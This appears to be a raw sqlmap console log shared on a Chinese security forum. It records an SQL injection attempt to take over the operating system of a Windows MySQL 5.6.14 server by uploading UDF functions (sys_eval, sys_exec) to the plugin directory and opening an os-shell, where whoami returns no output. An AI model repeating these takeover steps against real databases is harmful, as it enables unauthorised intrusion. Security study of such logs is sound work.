 [08:50:25] [INFO] resumed: 'root@localhost'
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[08:50:27] [INFO] checking if UDF 'sys_eval' already exist
[08:50:27] [WARNING] reflective value(s) found and filtering out
[08:50:27] [INFO] retrieved: '0'
[08:50:27] [INFO] checking if UDF 'sys_exec' already exist
[08:50:28] [INFO] retrieved: '0'
[08:50:28] [INFO] detecting back-end DBMS version from its banner
[08:50:28] [INFO] resumed: '5.6.14'
[08:50:28] [INFO] retrieving MySQL plugin directory absolute path
[08:50:28] [INFO] resumed: 'D:\\HwsHostMaster\\phpweb\\mysql\\lib\\plugin\\'
[08:50:41] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[08:50:48] [INFO] retrieved: ' '
[08:50:48] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path
[08:50:49] [ERROR] there has been a problem uploading the shared library, it looks like the binary file has not been written on the database underlying
tem
do you want to proceed anyway? Beware that the operating system takeover will fail [y/N] Y
[08:50:53] [INFO] creating UDF 'sys_eval' from the binary UDF file
[08:50:53] [INFO] creating UDF 'sys_exec' from the binary UDF file
[08:50:54] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[08:50:54] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[08:51:01] [WARNING] the SQL query provided does not return any output
[08:51:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:51:01] [INFO] retrieved:
[08:51:02] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
No output
os-shell>
HACK之道
先知社区